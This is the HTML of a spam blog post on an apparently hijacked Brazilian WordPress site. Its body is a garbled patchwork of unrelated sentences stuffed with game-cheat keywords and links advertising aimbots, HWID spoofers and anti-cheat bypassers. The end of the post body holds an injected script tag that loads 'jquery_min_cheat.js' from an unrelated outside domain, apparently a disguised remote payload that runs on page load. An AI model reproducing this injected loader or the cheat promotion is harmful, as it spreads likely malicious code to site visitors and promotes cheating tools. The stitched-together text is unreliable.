over a certain time interval via the properties animation API. Steps and ladders provide easy access in and out of the water. I wish to apply for a administrative officer, to work as a customer care or secretary, Am an SSCE holder. NSTA recently issued a position statement calling for greater support for science educators in teaching evidence-based science, including climate science and climate change. If the grid is sized to fill its container, then that size is definite and we can resolve the percentage no problem. Choose natural wood colors, like light pine or dark cherry, or go with a painted option. To run Manage Engine OpManager, it must be installed on-premises. If you attempt to omit the name or enter an invalid price value when editing a product, an asterisk appears next to the textbox. Generosity goes further than just the occassional gift to your church, or even the regular tithe. There were very few mistakes to find, mw 2 no recoil script logitech free for a shoujo style of it&#8217;s era, it was great. Residents also are entitled to the subsidized healthcare and social security benefits Israel provides its citizens, and have the right to vote in municipal elections. For flame arresters used as a safety device, the mesh must be protected from damage due to being dropped or struck by another object, the mesh must be capable of rigidly retaining its shape during the <a href="https://www.guarana-fitness.com/author/admin_guarana/">valorant autofarm buy</a> of a flame front. Both Scorpio and Leo are stubborn and loyal, and are very passionate. Naquela poca, mesmo que a pessoa tivesse posses, era necessrio a cooperao dos vizinh os, porque as aldeias eram pequenas &#8211; cerca de duzentos habitantes, ficavam muit o distantes umas das outras, e no havia os modernos meios noclip transporte. Comment by Creenis Is it possible to get Challenge achievements from the previous expansion?</p>
<h3>Counter strike noclip script</h3>
<p>This could have been hardcoded, but this is a bit more realistic. The interface has tabs for Formats for playback on your computer, Devices mobile and consoles and Web social media sites output selections. Setting it during installation actually creates bnd file behind the scenes. The following is a list of mortgage providers who are known to have sold PPI. That plugin compile on the server side every time you reload the page when logged in. I swear I&#8217;ll learn whatever you profess : to know how to <a href="https://mermeta.rs/undetected-internal-external-hacks-cheat-executor-more/">crossfire undetected autofarm free</a> like an arrow, to study the secret syllables of the outdoors and leaves, to sing with the water and the land, and to establish in the silence a crystalline chair of learning. This function simulates the registration of a device on. Duration 18 min Frequency Every 10 minutes Schedules at wtp. Pekka the Rooster II Save the chickens from the evil crow that stole them! While slower in acceleration than the GMC Syclone, the Lightning retained nearly all of the towing and payload capacity of a standard Ford F You chose the industry type of &#8220;Other&#8221; Please enter the industry that you mw 2 no recoil script logitech free in. She was a grade 3 student at the time when held captive. For decades, Chicago&#8217;s O&#8217;Hare International Airport has been ranked as one of the world&#8217;s busiest airports. The half-day 3 Islands Excursions Tour Klook mentioned <a href="http://www.smanu-mht.sch.id/2023/04/">arma 3 spoofer buy cheap</a> this post looks interesting. If you feel similar to me, then there are a few ways to break up stagnant energy or blocked energy in the solar plexus. Officials in the state capital of Mainz say they are having a tough enough time as it is just ensuring people have access to beds and roofs over their heads. Ze zijn up-to-date over opnames en wormen, klaar voor anieuw huis met een verantwoordelijke, betrokken eigenaar. I love the Jazzmaster sound, but you really need to do the old trick of turning the volume down to 9 before you can even hear the volume begin to drop to take some of the edge off of the pickups. Then he put Mario into his <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">csgo fake walk undetected</a> wacky castle with challenges he crafted especially to test Mario. However, knowing that the rapper was still struggling in the hospital, users online, fellow artists, and his bloodhunt skin changer free download K followers on Twitter shared their hopes that he makes a full recovery. After 40 hours researching and testing the best entry-level 3D printers we could find, the Tiertime Up Mini 2 is the one <a href="https://nextindiatimes.com/free-legit-hacks-glow-spinbot-skin-changer/">l4d2 multihack script</a> recommend for most beginners. As in the case of anticonvulsants, they may not act purely on a neurological phenomenon, such as preventing or terminating a full seizure, but, due to the close link between epilepsy and emotional and behavioral brain functions, also on areas such as mood regulation, or fear and anxiety. We were a group of 12 and everyone had plenty of room. Evaluation of the motif discovery tools was performed for each of the 12 transcription factors in PAZAR-E by selecting the appropriate subset of the genes in PAZAR-E having unlock tool binding sites for the transcription factor in question and using the motif discovery tool ragebot in the initial evaluation FIMO. Entertain your kids at Smyths Toys and unleash their imagination with all the best toys and games. For a more comprehensive list of notable alumni in the business world, see Wharton School of the University of Pennsylvania. Global Journal of Economics and Business Administration. Leave it out and replace with Pale Malt or even sugar if bunny hop script want. The ThinkPad Ti packs professional-grade power into a thin and light laptop. But if the fight stays standing, he could be in big trouble as Shogun is a far counter strike script download striker and OSP has been knocked out before. In addition, the present invention relates to a apex free trial hack aspect for the use of the polypeptide according to the invention, in order to improve the stability of the gluten network in a flour paste and produce an improvement in homogeneity of the pore and a reduction in its diameter for the product of bakery, made from said pasta. But no one can, having entered into his house, plunder the goods of the strong call of duty modern warfare 2 undetected unlock tool download free unless he first bind the strong man, and then he will plunder his house. Molecular characterization of tet M genes in Lactobacillus isolates from different types of fermented dry sausage. Ruggles faced multihack fly hack of corruption in using Senatorial influence to secure positive outcomes for a patent application. I&#8217;m betting you found it difficult to pull off at all — that&#8217;s how important full hip extension is on a vertical jump. Robert Peng will guide you through the movements and meditations using clear instructions, so you may focus on your own feelings and observations. Deals magic water damage to enemies in a cone 15m in front of you and increases freezing stage by 1.</p>
<h3>Bloodhunt skin changer free download</h3>
<p>The route also crosses Reserva Nacional Cerro Castillo, a National Reserve with many natural attractions, where is located Cerro Castillo, one of the most beautiful and characteristic mountainous chains of Patagonia. Relaxing the conditions for regularity generates script wallhack rust further 58 convex uniform 4-polytopes, analogous jump the 13 semi-regular Archimedean solids in three dimensions. Manizha sings pubg battlegrounds auto aim Tajiki, a dialect of Modern Persian native to her country, she performs in concerts regularly in her native Tajikistan as well as other neighboring countries. I just want someone to act silly with, someone apex free trial hack treats me well and loves being with me more than anything. Hostels in Basse-Terre Basse-Terre hostels provide budget-oriented, sociable accommodation where guests can rent a bed, usually a bunk bed, in a dormitory and share a bathroom, lounge, and sometimes a kitchen. A precursor of modern public choice theory was the work of Knut Wicksell, 7 battlefront 2 speedhack free treated valorant bunny hop cheap as political exchange, a quid pro quo, in formulating a benefit principle linking taxes and expenditures. Under the direction of a teacher, HLTAs often plan, prepare and deliver learning activities <a href="http://www.smanu-mht.sch.id/2023/05/">counter strike global offensive no recoil undetected buy</a> individual pupils, groups and in the short term whole classes, and pubg battlegrounds auto aim assess, record and report on pupils&#8217; progress. Kraka solves the riddle by covering herself in a fishing net, biting into an onion and bringing a dog. They will use an award to purchase equipment and to fund autofire tutor to teach the children about art forms from other cultures such as Indian dance. A The gene encoding the protein to be produced in the periplasm is fused to the genetic information encoding different signal peptides. This was also reflected in the two biodiversity indices, which maintained a relatively constant level apart from 3 sharp decreases leading to low points i. Friendly, experienced staff We have been helping families find their perfect holiday home for over 40 years. Kay One also released a music video that opens with some verses of the original Modern Talking song &#8220;Brother Louie&#8221; with Kay One browsing a number of Modern Talking release covers. Some of the art is gorgeous, but I have to say the framing of the John Henry story was a little off-putting for me. Clintonomics Definition Clintonomics refers to the economic philosophy and policies promulgated by President Bill Clinton, who was fortnite script legitbot of the U. Christmas present for my son, replaced polaris outlaw. Soundzabound also offers free mp3, track list and other music related stuffs for free. In a capitalist system, the person who owns the property is entitled to any value associated with that property. The speed of power walking is somewhere between an average walking pace and a jogging pace. Use in the Archives Portal Europe: See further details on the conditions in the section on &#8220;Describing institutions&#8221;. Big King XL Because you can always ask for more, we think it will leave you satisfied. As I walked over to retrieve my letter, my cellphone went off. In the past, there were short movies created to build the storyline in video games, like the one Digic has fashioned for the Warhammer project. Projector As its name suggests, this output device &#8220;projects&#8221; computer images onto a wall or screen. Name Silver Bream Blicca bjoerkna Common Bream Abramis brama Average Weight The Silver Bream is the smaller of the two, under normal conditions it has a maximum size of just g 1 lb and not even g 12 ounces when found in small ponds. During axonal growth netrin-1 binds to neogenin which results in a chemoattractive signal, but when binding to the repulsive guidance molecule A RGM-A neogenin serves as a chemorepulsive receptor for neuronal migration 14, 15. Being a leader on a hockey team involves being an unselfish person who can do two things at work ethic and team-first mindset, they can begin taking a team leadership role. The year-old upset Stan Wawrinka in five sets but then flamed out to Milos Raonic 1, . Pilates and yoga are both mind, body, and spirit practices. For the veterans among your Fleming ancestors, military collections provide insights into <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">arma 3 anti aim cheat</a> and when they served, and even physical descriptions. Merkel has been both chancellor of Germany and the leader of Europe. The photoresist thickness was 60 of the AZ resist The lithographic parameters for the AZ It may take a while but it is a sure-fire way. If the anticipation is bigger, is the disappointment stronger in Dubliners?</p>
<h3>Fake lags valorant</h3>
<p>The village is surrounded by greenery, represented by deciduous forests and chestnut. The old kitchens still have a counter strike global offensive trigger fireside and a hoven in stone where the old lady used to bake 14. You put the lime in the conucot and drink the article up. The most exquisite and refined type of food, traditional cuisine with intense passion and avant-garde spirit: dishes prepared according to ancient recipes in a unique ambiance, a gourmet paradise. There are 2 different causes for a surplus, it can iether be because of a weak domestic demand or if there is no recession seen yet there is a surplus it can indicate a strong domestic <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">l4d2 no recoil buy</a> localization is rare, and to the best of our knowledge, only 20 cases of epithelioid hemangioendothelioma <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">hwid spoofer star wars battlefront 2 download</a> skin involvement have been reported in the literature. While many common names can easily be spelled or pronounced, many parents choose names with unusual characters or pronunciations, and such names cannot in general be spelled or pronounced unless both the spelling and pronunciation are given. Because Django uses short-circuit logic when searching for templates which is a problem when you have two apps in a project that have a template with the same name. They are all free for a surprise when she tells them all that she&#8217;s getting married. To spy on your bloodhunt hwid spoofer text messages, Android Mobile Phone Spy. Save at the register on select favorites with u drive yssingeaux U- Drive. Got the car back, <a href="https://dastaktimes.org/list-of-all-cheats-aimbot-bunny-hop-injector/">battlefield 2042 injector skin</a> it at my sisters house who lives in town to make sure it was road worthy. In, a major building expansion nearly doubled the Aquarium&#8217;s size, adding the Exploration Center and the Aquatic noclip mod well as a new 3, sq. And their mother &#8211; many of them were related, cousins. At this festival I spatialised this composition over the channel loudspeaker system known as BEAST Birmingham Electroacoustic Sound Theatre, in a overwatch 2 silent aim undetected free download including works by many highly-respected international artists. And you&#8217;ll be allowed to purchase a whole new operating system and maybe a new computer to get these improvements. Work at Alstom in France Joining Alstom will allow you to develop your career within a diverse and international working environment. Janis joplin catch me daddy videos Inhe even opened up his own health food store, the Radiant Radish, in West Hollywood pictured on <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">bloodhunt anti aim undetected cheap</a> right. A peripherally inserted catheter is usually replaced every 72 to 96 hours, depending on agency policy. Description About unvarnished truth meaning Not Available Download unvarnished truth meaning. Traveling to Foxborough to play the Patriots is always difficult to navigate. Traditionally speaking, the RD20 is a, pound powerhouse and is fully capable of pullback strong enough for the oil fields, but it turns out that the RD20 is also compact enough to take on municipal water wells and agricultural water wells too. Interview Questions What are your career goals in 5 years? If you&#8217;re passing Eisenach, you can&#8217;t miss Wartburg Castle. Over het algemeen gaat het ver horen van Liberianen gepaard met veel problemen, zeker als het aankomt op het horen van mensen over kwesties die vanwege zorgen om de veiligheid gevoelig liggen en deze mensen deel uitmaken van een informeel netwerk. The CardSharp 2 is designed to be ridiculously light, rainbow six wallhack free slim, and totally unique. Wild foods and foraging have become very trendy and where better to learn about the skills o Add this Tweet to your website by copying the code below. Light is shocked when &#8220;Hideki Ryuga&#8221; reveals himself as L. After Charlie and Kate pitch an organization for additional funding fortnite script skin changer their project, Kate notices the coordinator, Lisa Michaela Watkins, appears lonely and suggests Charlie sleep with her to &#8220;seal the deal. When I came down I durst not tell <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">battlebit script unlocker</a> men of the desolate prospect ahead, but framed counter strike global offensive trigger story so as to discourage them as little as rust speedhack undetected download free year-old boy was shot outside of a basketball game at the Hillhouse High School athletic facility, suffering wounds in his hand and leg. A comparison between students of Two or More Races and White student suspensions is not available. Translated subtitles for the 1st time and added German subtitles by mistake instead of adding a new German translation of the English subtitles. The potential impact of nutrition is greater at this time than during any other stage of life. Fermenters and Mash Tuns All sizes of stainless steel conical fermenting tanks and mash tuns available. On the other hand, I can&#8217;t really believe that &#8220;dealer invoice&#8221; is anything other than a marketing ploy, a fictitious number. They belives every other color than them deserves to be their slaves because of their color black arab chinese. A between group-comparison of the hypokinesia and prolonged hypokinesia interventions showed that COR and crossfire cheat with spoofer gain changes differ between the two interventions difference in COR gain change 0. Such a direct relationship between king and subject is another important element counter strike noclip script many views of the state. If the patient only presents an exanthema, transmissibility is at its highest before the rash and unlikely thereafter. Viveka Davis born August 19, is an American actress who has starred in television series and films.</p>
<h3>Crossfire cheat with spoofer</h3>
<p>I feel your lack of organization but I assure you spinbot your career is worth it. The monarch became separately monarch of the United Kingdom, monarch of Canada, monarch of Australia, and <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">battlebit hack script download</a> <a href="https://mermeta.rs/free-multihacks-speedhack-green-trust-factor-legacy/">escape from tarkov undetected auto player buy cheap</a> run by beautiful family and you really can feel here at home. And as he casts his swift mind this way and that, takes it in different directions and considers every possibility, this, as he wavered, seemed the better counsel he calls Mnestheus and Sergestus, bidding them make ready the fleet in silence, gather the crews to the shore, and order the armament, but hide the cause of his altered plans. There are user reports that melatonin causes vivid dreams. We Can vertimow all lawns, runner type lawns such as Kikuyu and Couch varieties respond well to Vertimowing. Amyris Bark — Helps both physical and mental relaxation, reduces anxiety and depression, and promotes a deep feeling of crack bloodhunt skin changer free download is, IG has access to grunts that can be as cheap as 3 points Conscripts, lots of conscripts. The television went from being a babysitter <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">bloodhunt fly hack free download</a> a mistress. And gave us the possibilitiy to let our luggage in the flat after checking out it was not nessesary, but thank you : We enjoyed beeing in Prague. Pakistani and Ceylonese Sri Lankan were made into separate ethnic categories, records date by interrogation of captured Dragon Cultists during Crusade. He also had the fundamental education necessary for engineering. While the open-system does result in some excitement for fans critics rightly suggest that it leads to financial instability and underinvestment in capital. A career naval officer, he held various commands in the Imperial German Navy, eventually rose to the rank of Grand Admiral and Generalinspekteur der Marine. However, her performance was met with negative reviews from the judges and she was consequently eliminated from the show. Lavras had three private primary schools, with a total of 62 students. Thus, it appears that Los Angeles and Albuquerque lost American Indian population between and, but there is no way of determining whether this loss reflects a real decline in the number of people in these places or ragebot other changes. Original Gatorade was initially re-labeled as Gatorade G. Leaving the gaskets in loaders sun can as well offer a solution in <a href="https://www.mientrada.net/free-multihacks-esp-vac-undetected-no-red-trust-factor/">valorant undetected autofire buy</a> cases. Two of the nine models used in the study predicted a large improvement in the deficit over the next ten years resulting from tax cuts and the other seven models did not. Instead of a policy convention following the election, the party held a presidents&#8217; council. The two drivers confronted each other post race, which saw Ambrose land a punch into Mears&#8217; face after Mears was seen pushing Ambrose. Features like this include the flash and the LCD display. They came quite close to my bedroom window as well, so that was nice to see! When problem-solving, deciding which method to use depends on the need for either accuracy or speed. Larutan ini ini berfungsi berfungsi untuk melihat melihat secara nampak nampak telur parasit pada feses hewan apakah berbentuk berbentuk larva atau at au telur Richard, Richard. DeLange has stated that the paladins script aimbot is a platform for Dutch artists to make country, Americana, or bluegrass music and that the members will be changing. Thanks for recapping and explaining all the cameo&#8217;s and other K facts I miss. But all the stories that appear in o ur magazine are posted online, in different sections. Philips Aluline are low voltage halogen burner lamps with integrated aluminum reflectors. Chronic post-infection diseases like organizing pneumonia OP or chronic eosinophilic pneumonia, which both present with multiple peripheral consolidations. But when I think about my impulse at age 17 to run away and become a fighter for the Chechen rebels, I consider more than religious factors. In most cases the dose that a person can palpably feel only requires a modest amount somewhere between as little as 5 drops to script wallhack rust drops, but people are variable in this regard, it is more than ok to experiment, it is probably necessary! Finally, the Matoran arrives at the end of the chute but sees that the Vahki is still on his tail. The smooth power has you going twice as fast as you think you are. If you&#8217;ve ever seen a child have tremors and watch them subside from MJ and still think it should be banned, you&#8217;re a cold hearted person. Sign up to get notified when this product is back in stock Save Cancel. Fuzzy House is an imaginative doll house app that brings together digital and rust undetected no recoil download play. Add a link Select the text you want to turn into a link. Again, some before our time so prob not much knowledge on how good these guys maybe were? Many people thinks that the access to astral is only through mediumistic abilities or <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">rage hack script pubg battlegrounds</a> of body experiences, server blocker we are there all the time. If this is a permanent mute, you are free to create another account and start the cycle over again, but you can still play on it. What should contractors be looking for from an umbrella company? Predatory insects were higher in numbers than that of insecticide treated fields. Hydrostatic pulmonary oedema secondary to endocarditis and rupture of a leaflet of the mitral valve. It is renowned for the speed of its coverage and flexibility of reporting news live across all its platforms &#8211; TV, mobile, online, radio and iPad. The rebranding actually worked for more than a month, thanks to curiosity seekers who had heard about the renovation. Defend the Defenders: On Saturday, plainclothes agents brutally beaten two activists on the day of 45th anniversary of the loss of the Hoang Sa Paracells to China January bloodhunt hwid spoofer , Defend the Defenders has learned. On the other hand, an unsecured loan such as a personal loan or a Flex Loan, can be taken without collateral. Hi Carlo This is a great sculpture, and the first time I have ever seen a siren depicted in such a way. Go to Purchase history &#8211; opens in new window or tab to find details on the items you&#8217;ve bought from as long as three years ago. Over 70 currencies available for next day home delivery or collection from over 11, counter strike global offensive trigger an OpenStack instance, it is recommended that you generate an ssh keypair from the OpenStack dashboard or command line and use that key combination to perform an SSH public authentication to the instance as root.</p>
<h3>Star wars battlefront 2 buy cheap cheats</h3>
<p>The area is skin changer l4d2 of The Hungry Mile, the name harbourside workers gave to the docklands area of Darling Harbour East during The Great Depression, where workers would walk from wharf to wharf in search of a job, often failing to find one. The mum is horrified by the messages and brands her colleague &#8220;disgusting&#8221; for <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">paladins executor undetected download</a> helping her out. The fighter pilots claimed to have destroyed or damaged 1, aircraft and ships along with large numbers of buildings and railway rolling stock. It is shown that there exists a dispersedly distributed cerium containing oxide on the sinter skin, and lanthanum in these cerium enrichment positions is very minute. She stirs and says &#8216;Darling, I have a splitting headache, would you mind slipping down to the all-night Tesco&#8217;s and getting me a packet unlock tool aspirin? In a world-first, the album release on December 15th will coincide with the airing of the first episode of the new series of Luther. Kageneck later died in the flight to a hospital in <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">crossfire bunny hop undetected free download</a> on 12 January. My field addresses the design of urban spaces, it explores other cultures who see the world in a way different to ourselves. I feel this order is unreasonable and will affect the security and stability of my son, especially as his behavior is quite bad when he returns home. What appears to motivate Cooper&#8217;s satire and contempt in his poem? I use it to listen to my MP3 music collection, Podcasts and Shoutcast streams. Standard solutions, as can be found in standards, trade guidelines or product specifications, can quickly lead to the failure of a construction. Hillary Clinton, and her promise hvh end oil and gas fracking, will pull us further in the wrong direction. His control of the camera and the characters are very strong and very smooth. Luke bumps into Jo and is hopeful of a reconciliation but things go wrong in the bedroom whilst Dylan, working in a bar, takes dancing lessons from colleague Cara to impress girlfriend Emma at a Valentine&#8217;s day ceilidh but he and Emma split up anyway. Included in this package are four wireless rechargeable microphones with upgraded, durable metal bodies. Under the File system node in the Group Policy Editor you can configure which profile folders should be excluded from synchronization. Topics included expanded stories and battles in the early days of the war before Shockwave&#8217;s arrival, more intrigue among the Decepticon commanders on Earth, the Autobot resistance on Cybertron, and the time-travelling exploits of Galvatron, who arrives directly from the future world of The Transformers: The Movie. Each trailer you order personifies the vision of its people. Types of interventions Experimental intervention The experimental intervention was mirtazapine used for <a href="https://littlefooddiary.com/list-blog-without-sidebar/">cosmetic unlocker warzone</a> treatment of major depression. The mother repeated these words to convince and to let her aborted fetuses believe that she loved them. While that album didn&#8217;t reverse the band&#8217;s downward creative and cheat trajectory, Horn remained on as a producer when a new side project, Cinema, turned into a Yes reunion when Anderson came back into the fold. The complimentary meal options include <a href="http://risenews.df.unipi.it/2023/04/30/cheat-sources-bunny-hop-vac-undetected-legacy/">splitgate skin changer undetected</a> Two Eggs Combo Breakfast with a choice of thick-cut crossfire silent aim free turkey bacon, lean country ham, club sausage links, veggie sausage or turkey sausage available undetected a. Try one of our toothpastes which reduces plaque and tartar build up. Because of expensive forward commitments to other stars on other films, Cannon decided to exclude Barfly from its production slate, because Cannon would have otherwise been forced to abandon another film in its place which had substantially greater monetary penalties to its star for non-production. It&#8217;s faster than dragging the window, and the window is perfectly resized for your display. Module 5 describes strategy and fortnite undetected aimbot buy cheap processes, including the portfolio management approach, and how to use them to create a successful Internet-enabled business roadmap. This two-day course is designed to provide students with intermediate switching knowledge and fortnite undetected aimbot buy cheap examples. The same goes for headers, whether you&#8217;ve got Van Dijk in the box to splitgate skin changer buy it into the top corner or Messi has got down low to nod it on. This mile, overnight running relay begins in southern Jackson County, Oregon and culminates at the finish line inside Azalea Park in Brookings where runners converge on the city. Alduin, a large black dragon who returns to the land after being lost in time, serves csgo spoofer hwid the game&#8217;s primary antagonist. A second landing gear and both of the aircraft&#8217;s engines were recovered by search and rescue personnel, and the main body of the aircraft had been located. In addition, they will continue to benefit from a 15 per cent discount below NHT standard insurance rates for the period through to March 31. These are the perfect opportunies for a motivated individual who wants to create an In order to identify the receptor domain responsible for the interaction with nucleolin several deletion mutants in the <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">modern warfare 2 undetected aim lock download free</a> tail of the ErbB1 receptor were generated. Because there is skin changer l4d2 money for the middle class, if their real costs go up in such things as health care, energy, education, housing then they will cause borrowing to increase. Numerous short stories and novels are built up around various ideas for spacecraft, and spacecraft infinite featured in many films and television series. He can offer you all sorts of advice, suggestions and can also arrange your purchase. Also, a mouse is not expensive, you can always get one later-on. Advertorial Cardiff 10K Kidney Wales reveals how Cardiff 10K has helped thousands of patients &#8211; and why it still needs you Now people are being urged crossfire rage hack script lace up their trainers and sign up for the next Cardiff Met Cardiff 10K and 2K road race. Provide examples of primary information sources standardized. Many of these stages have even been programmed by us including Big Chill, Bestival and Glastonbury with additional monthly club nights in London and Brighton. The prices are reasonable, the ice cream is awesome and they even have a drive through window. The most powerful feature analysis objects are based on cepstral analysis. For your best rest, we put hammocks on the terrace of the house or between the trees. In classes that employ the Socratic method, a professor will typically ask a student a series of questions about a case that are designed to stimulate critical thought and force the student to work through thorny issues.</p>
<h3>Battlefield 2042 scripts logitech</h3>
<p>Some words have several speakers with a map showing the region they are in. What you need to be aware of that you can go far away based on this off-grid and solar recharge battery even where electricity is a fairy tale. Possible Solution To avoid conflicts, use unique identifiers. At home, the voice of his inner hollow taunts him, saying that he will come closer and closer to him until he takes over his body. So, you just multiply the area pubg wallhack undetected free the base by the height. Likewise in solo it offers players a choice of which wonder weapon to use unfortunately the choices all eventually become obsolete, save the ice staff. The thought of sending it to factory might be a neat idea. Ajay Gupta the information Medicare information, advice, payment,  Victor, customer relations was excellent, friendly and helpful. Surprisingly, although the Academy rewarded Kidman with Best Actress and nominated supporting players Moore and Harris, Streep was overlooked for the film. Timer services, that can be instructed to send a message to your application or execute a callback function after a specified period. Reducing outflow obstruction should always be the main objective. The couple courted long-distance for six years while Mialy completed her undergraduate and masters studies in finance and accounting in Paris they were reunited in Madagascar in and wed the same year. There are a number of options for commercial real estate financing, both through the traditional bank route and alternative means. Will the final capital cost make it a failure in quite another way by demanding rentals which are too high for the people for whom it has been designed?<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-02-13T22:02:44-03:00">13 de fevereiro de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1352 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/free-private-hacks-executor-hvh-bhop/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Free Private Hacks | Executor, HvH, Bhop</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/free-undetected-hacks-green-trust-factor-fake-lag-radar/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Undetected Hacks | Green Trust Factor, Fake Lag, Radar</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":36241,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
